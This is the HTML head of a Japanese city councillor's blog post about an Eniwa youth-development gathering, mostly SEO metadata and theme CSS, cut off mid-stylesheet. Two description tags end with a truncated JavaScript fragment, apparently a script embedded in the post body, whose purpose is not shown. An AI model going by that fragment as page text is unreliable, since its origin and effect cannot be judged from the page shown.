

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ikiiki.org/2023/11/19/post-1747/
body_size: 24037
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#" itemscope itemtype="https://schema.org/WebPage">
<head prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# fb: http://ogp.me/ns/fb#">
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes" />
<title>恵庭市青少年育成市民のつどい - 恵庭市議会議員 かわはら光男といきいき街づくり</title>
<!-- All in One SEO 4.9.3 - aioseo.com -->
<meta name="description" content="恵庭少年少女合唱団 少年の主張中学校大会最優秀賞受賞者 国際交流ニュージーランド派遣者帰国報告 恵庭民謡連合会" />
<meta name="robots" content="max-image-preview:large" />
<meta name="author" content="kawahara"/>
<meta name="keywords" content="未分類" />
<link rel="canonical" href="https://ikiiki.org/2023/11/19/post-1747/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:site_name" content="恵庭市議会議員　かわはら光男といきいき街づくり - かわはら光男といきいき街づくりブログ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="恵庭市青少年育成市民のつどい - 恵庭市議会議員 かわはら光男といきいき街づくり" />
<meta property="og:description" content="恵庭少年少女合唱団 少年の主張中学校大会最優秀賞受賞者 国際交流ニュージーランド派遣者帰国報告 恵庭民謡連合会" />
<meta property="og:url" content="https://ikiiki.org/2023/11/19/post-1747/" />
<meta property="article:published_time" content="2023-11-18T23:16:27+00:00" />
<meta property="article:modified_time" content="2025-10-17T20:00:07+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="恵庭市青少年育成市民のつどい - 恵庭市議会議員 かわはら光男といきいき街づくり" />
<meta name="twitter:description" content="恵庭少年少女合唱団 少年の主張中学校大会最優秀賞受賞者 国際交流ニュージーランド派遣者帰国報告 恵庭民謡連合会" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ikiiki.org\/2023\/11\/19\/post-1747\/#blogposting","name":"\u6075\u5ead\u5e02\u9752\u5c11\u5e74\u80b2\u6210\u5e02\u6c11\u306e\u3064\u3069\u3044 - \u6075\u5ead\u5e02\u8b70\u4f1a\u8b70\u54e1 \u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a","headline":"\u6075\u5ead\u5e02\u9752\u5c11\u5e74\u80b2\u6210\u5e02\u6c11\u306e\u3064\u3069\u3044","author":{"@id":"https:\/\/ikiiki.org\/author\/kawahara\/#author"},"publisher":{"@id":"https:\/\/ikiiki.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ikiiki.org\/wp-content\/uploads\/2023\/11\/img20231118_16432667.jpg","width":1654,"height":2338},"datePublished":"2023-11-19T08:16:27+09:00","dateModified":"2025-10-18T05:00:07+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/ikiiki.org\/2023\/11\/19\/post-1747\/#webpage"},"isPartOf":{"@id":"https:\/\/ikiiki.org\/2023\/11\/19\/post-1747\/#webpage"},"articleSection":"\u672a\u5206\u985e"},{"@type":"BreadcrumbList","@id":"https:\/\/ikiiki.org\/2023\/11\/19\/post-1747\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ikiiki.org#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/ikiiki.org","nextItem":{"@type":"ListItem","@id":"https:\/\/ikiiki.org\/category\/uncategorized\/#listItem","name":"\u672a\u5206\u985e"}},{"@type":"ListItem","@id":"https:\/\/ikiiki.org\/category\/uncategorized\/#listItem","position":2,"name":"\u672a\u5206\u985e","item":"https:\/\/ikiiki.org\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ikiiki.org\/2023\/11\/19\/post-1747\/#listItem","name":"\u6075\u5ead\u5e02\u9752\u5c11\u5e74\u80b2\u6210\u5e02\u6c11\u306e\u3064\u3069\u3044"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ikiiki.org#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/ikiiki.org\/2023\/11\/19\/post-1747\/#listItem","position":3,"name":"\u6075\u5ead\u5e02\u9752\u5c11\u5e74\u80b2\u6210\u5e02\u6c11\u306e\u3064\u3069\u3044","previousItem":{"@type":"ListItem","@id":"https:\/\/ikiiki.org\/category\/uncategorized\/#listItem","name":"\u672a\u5206\u985e"}}]},{"@type":"Organization","@id":"https:\/\/ikiiki.org\/#organization","name":"\u6075\u5ead\u5e02\u8b70\u4f1a\u8b70\u54e1\u3000\u5ddd\u539f\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a","description":"\u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a\u30d6\u30ed\u30b0","url":"https:\/\/ikiiki.org\/","logo":{"@type":"ImageObject","url":"https:\/\/ikiiki.org\/wp-content\/uploads\/2021\/12\/kawahara209.jpg","@id":"https:\/\/ikiiki.org\/2023\/11\/19\/post-1747\/#organizationLogo","width":209,"height":239},"image":{"@id":"https:\/\/ikiiki.org\/2023\/11\/19\/post-1747\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/ikiiki.org\/author\/kawahara\/#author","url":"https:\/\/ikiiki.org\/author\/kawahara\/","name":"kawahara","image":{"@type":"ImageObject","@id":"https:\/\/ikiiki.org\/2023\/11\/19\/post-1747\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/1960a021f63a39c2cd8270c3907041dab6deb7a7d36f0238e220b7e8a2f22a06?s=96&d=mm&r=g","width":96,"height":96,"caption":"kawahara"}},{"@type":"WebPage","@id":"https:\/\/ikiiki.org\/2023\/11\/19\/post-1747\/#webpage","url":"https:\/\/ikiiki.org\/2023\/11\/19\/post-1747\/","name":"\u6075\u5ead\u5e02\u9752\u5c11\u5e74\u80b2\u6210\u5e02\u6c11\u306e\u3064\u3069\u3044 - \u6075\u5ead\u5e02\u8b70\u4f1a\u8b70\u54e1 \u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a","description":"\u6075\u5ead\u5c11\u5e74\u5c11\u5973\u5408\u5531\u56e3 \u5c11\u5e74\u306e\u4e3b\u5f35\u4e2d\u5b66\u6821\u5927\u4f1a\u6700\u512a\u79c0\u8cde\u53d7\u8cde\u8005 \u56fd\u969b\u4ea4\u6d41\u30cb\u30e5\u30fc\u30b8\u30fc\u30e9\u30f3\u30c9\u6d3e\u9063\u8005\u5e30\u56fd\u5831\u544a \u6075\u5ead\u6c11\u8b21\u9023\u5408\u4f1a","inLanguage":"ja","isPartOf":{"@id":"https:\/\/ikiiki.org\/#website"},"breadcrumb":{"@id":"https:\/\/ikiiki.org\/2023\/11\/19\/post-1747\/#breadcrumblist"},"author":{"@id":"https:\/\/ikiiki.org\/author\/kawahara\/#author"},"creator":{"@id":"https:\/\/ikiiki.org\/author\/kawahara\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/ikiiki.org\/wp-content\/uploads\/2023\/11\/img20231118_16432667.jpg","@id":"https:\/\/ikiiki.org\/2023\/11\/19\/post-1747\/#mainImage","width":1654,"height":2338},"primaryImageOfPage":{"@id":"https:\/\/ikiiki.org\/2023\/11\/19\/post-1747\/#mainImage"},"datePublished":"2023-11-19T08:16:27+09:00","dateModified":"2025-10-18T05:00:07+09:00"},{"@type":"WebSite","@id":"https:\/\/ikiiki.org\/#website","url":"https:\/\/ikiiki.org\/","name":"\u6075\u5ead\u5e02\u8b70\u4f1a\u8b70\u54e1\u3000\u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a","description":"\u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a\u30d6\u30ed\u30b0","inLanguage":"ja","publisher":{"@id":"https:\/\/ikiiki.org\/#organization"}}]}</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ikiiki.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fikiiki.org%2F2023%2F11%2F19%2Fpost-1747%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ikiiki.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fikiiki.org%2F2023%2F11%2F19%2Fpost-1747%2F&#038;format=xml" />
<link rel='preconnect' href='//fonts.googleapis.com' crossorigin />
<link rel='preconnect' href='//fonts.gstatic.com' crossorigin />
<link rel="preload" as="style" type="text/css" href="https://ikiiki.org/wp-content/themes/luxeritas/style.async.min.css?v=1644889659" />
<link rel="preload" as="font" type="font/woff2" href="https://ikiiki.org/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.woff2" crossorigin />
<link rel="preload" as="image" href="https://ikiiki.org/wp-content/uploads/2023/11/img20231118_16432667.jpg" />
<link rel="canonical" href="https://ikiiki.org/2023/11/19/post-1747/" />
<link rel='shortlink' href='https://ikiiki.org/?p=1747' />
<link rel="pingback" href="https://ikiiki.org/xmlrpc.php" />
<link rel="author" href="https://ikiiki.org/author/" />
<link rel="alternate" type="application/rss+xml" title="恵庭市議会議員　かわはら光男といきいき街づくり RSS Feed" href="https://ikiiki.org/feed/" />
<link rel="alternate" type="application/atom+xml" title="恵庭市議会議員　かわはら光男といきいき街づくり Atom Feed" href="https://ikiiki.org/feed/atom/" />
<meta name="description" content="恵庭少年少女合唱団 少年の主張中学校大会最優秀賞受賞者 国際交流ニュージーランド派遣者帰国報告 恵庭民謡連合会 (function(){try{if(document.getElementById&amp;..." />
<meta name="theme-color" content="#4285f4">
<meta name="format-detection" content="telephone=no">
<meta property="og:type" content="article" />
<meta property="og:url" content="https://ikiiki.org/2023/11/19/post-1747/" />
<meta property="og:title" content="恵庭市青少年育成市民のつどい - 恵庭市議会議員 かわはら光男といきいき街づくり" />
<meta property="og:description" content="恵庭少年少女合唱団 少年の主張中学校大会最優秀賞受賞者 国際交流ニュージーランド派遣者帰国報告 恵庭民謡連合会 (function(){try{if(document.getEl..." />
<meta property="og:image" content="https://ikiiki.org/wp-content/uploads/2023/11/IMG_6874.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="480" />
<meta property="og:site_name" content="恵庭市議会議員　かわはら光男といきいき街づくり" />
<meta property="og:locale" content="ja_JP" />
<meta property="article:section" content="未分類" />
<meta property="article:published_time" content="2023-11-19T08:16:27Z" />
<meta property="article:modified_time" content="2025-10-18T05:00:07Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:domain" content="ikiiki.org" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style>
<link rel="stylesheet" id="wp-block-image-css" href="//ikiiki.org/wp-includes/blocks/image/style.min.css" media="all" />
<link rel="stylesheet" id="wp-block-paragraph-css" href="//ikiiki.org/wp-includes/blocks/paragraph/style.min.css" media="all" />
<style id='luxech-inline-css'>
/*! Luxeritas WordPress Theme 3.21.1.1 - (C) 2015 Thought is free. */*,*:before,*:after{box-sizing:border-box}@-ms-viewport{width:device-width}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}h1{font-size:2em;margin:.67em 0}small{font-size:80%}img{border-style:none;vertical-align:middle}hr{box-sizing:content-box;height:0;overflow:visible;margin-top:1rem;margin-bottom:1rem;border:0}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}code,pre{font-family:monospace,monospace;font-size:1em}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}p{margin-top:0;margin-bottom:1rem}button{border-radius:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}label{display:inline-block;margin-bottom:.5rem}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap}div[class^=col-]{flex:0 0 auto;position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-12{max-width:100%}.col-6{max-width:50%}.col-4{max-width:33.333333%}.clearfix:after{display:block;clear:both;content:""}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:left}body .material-icons,body .material-icons-outlined{font-size:inherit;font-feature-settings:'liga';-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;transform:scale(1.3,1.3);transform-origin:top;margin-top:-.16em}.material-icons.flip-h{transform:scale(-1.3,1.3)}.material-icons.rotate{transform:rotate(180deg) translate(0,-1.3em) scale(1.3,1.3)}.material-icons.pull-left{float:left;margin-right:.3em}.material-icons.pull-right{float:right;margin-left:.3em}@font-face{font-family:'icomoon';src:url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.eot');src:url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.eot') format('embedded-opentype'),url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.woff2') format('woff2'),url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.woff') format('woff'),url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.ttf') format('truetype'),url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.svg') format('svg');font-weight:400;font-style:normal;font-display:swap}[class^=ico-],[class*=" ico-"]{font-family:'icomoon';display:inline-block;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ico-speech-bubble:before{content:"\e903"}.ico-external-link-alt:before{content:"\f35d"}.ico-external-link-square-alt:before{content:"\f360"}.ico-line:before{content:"\e700"}.ico-feedly:before{content:"\e600"}.ico-plus-square:before{content:"\f0fe"}.ico-minus-square:before{content:"\f146"}.ico-caret-square-down:before{content:"\f150"}.ico-search:before{content:"\f002"}.ico-link:before{content:"\f0c1"}.ico-caret-right:before{content:"\f0da"}.ico-spinner:before{content:"\f110"}.ico-comment:before{content:"\e900"}.ico-comments:before{content:"\e901"}.ico-chevron-up:before{content:"\f077"}.ico-chevron-down:before{content:"\f078"}.ico-twitter:before{content:"\f099"}.ico-facebook:before{content:"\f09a"}.ico-linkedin:before{content:"\f0e1"}.ico-angle-double-right:before{content:"\f101"}.ico-chevron-circle-left:before{content:"\f137"}.ico-chevron-circle-right:before{content:"\f138"}.ico-youtube-play:before{content:"\f16a"}.ico-instagram:before{content:"\f16d"}.ico-pinterest-p:before{content:"\f231"}.ico-get-pocket:before{content:"\f265"}.ico-spin{animation:ico-spin 2s infinite linear}@keyframes ico-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}*{margin:0;padding:0}a:hover,.term img,a:hover,.term img:hover{transition:opacity .3s,transform .5s}a:hover img{opacity:.8}hr{border-top:1px dotted #999}img,video,object,canvas{max-width:100%;height:auto;box-sizing:content-box}.no-js img.lazy{display:none!important}pre,ul,ol{margin:1.6em 0}ul ul,ol ol,ul ol,ol ul{margin:0 0 1.6em}pre{margin-bottom:30px}blockquote,.wp-block-quote{display:block;position:relative;overflow:hidden;overflow-wrap:anywhere;margin:1.6em 5px;padding:25px;font-size:1.4rem;background:#fdfdfd;border:0;border-radius:6px;box-shadow:0 5px 5px 0 rgba(18,63,82,.035),0 0 0 1px rgba(176,181,193,.2)}blockquote:after{content:"\275b\275b";display:block;position:absolute;font-family:Arial,sans-serif;font-size:200px;line-height:1em;left:-25px;top:-15px;opacity:.04}blockquote cite,.wp-block-quote cite{display:block;text-align:right;font-family:serif;font-size:.9em;font-style:oblique}.wp-block-quote:not(.is-large):not(.is-style-large){border:0}blockquote ol:first-child,blockquote p:first-child,blockquote ul:first-child{margin-top:5px}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:5px}[type=submit],[type=text],[type=email],.reply a{display:inline;line-height:1;vertical-align:middle;padding:12px 12px 11px;max-width:100%}.reply a,[type=submit],div[class$=-w] ul[class*=sns] li a,.widget_categories select,.widget_archive select{color:#333;font-weight:400;background:#fff;border:1px solid #ddd}div[class$=-w] ul[class*=sns] li a{color:#666;background:#fbfbfb;border:1px solid #ccc}option,textarea,[type=text],[type=email],[type=search]{color:inherit;background:#fff;border:1px solid #ddd}[type=search]{-webkit-appearance:none;outline-offset:-2px;line-height:1;border-radius:0}textarea{overflow:auto;resize:vertical;padding:8px;max-width:100%}.cboth{clear:both}.bold{font-weight:700}.wp-caption{margin-bottom:1.6em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0}.post .wp-caption-text,.post .wp-caption-dd{font-size:1.2rem;line-height:1.5;margin:0;padding:.5em 0}.sticky .posted-on{display:none}.bypostauthor>article .fn:after{content:"";position:relative}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px}strong{font-weight:700}em{font-style:italic}.alignleft{display:inline;float:left}.alignright{display:inline;float:right}.aligncenter{display:block;margin-right:auto;margin-left:auto}.post 